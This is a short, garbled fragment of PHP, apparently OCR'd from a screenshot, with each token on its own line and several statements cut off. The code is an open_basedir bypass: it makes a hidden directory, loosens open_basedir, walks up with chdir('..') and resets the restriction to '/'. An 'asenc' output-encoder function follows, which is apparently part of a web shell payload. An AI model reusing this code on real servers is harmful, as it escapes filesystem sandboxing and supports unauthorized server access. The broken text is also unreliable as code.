
if
(
!
@
is_writable
(
$item
)
)
{
continue
;
}
;
$tmdir
=
$item
.
"/.163fc9"
;
        @
mkdir
(
$tmdir
)
;
if
(
!
@
file_exists
(
$tmdir
)
)
{
continue
;
}
        @
chdir
(
$tmdir
)
;
        @
ini_set
(
"open_basedir"
,
".."
)
;
$cntarr
=
 @
preg_split
(
"/\\\\|\//"
,
$tm
for
(
$i
=
0
;
$i
<
sizeof
(
$cntarr
)
;
$i
+
            @
chdir
(
".."
)
;
}
;
        @
ini_set
(
"open_basedir"
,
"/"
)
;
        @
rmdir
(
$tmdir
)
;
break
;
}
;
}
;
;
function
asenc
(
$out
)
{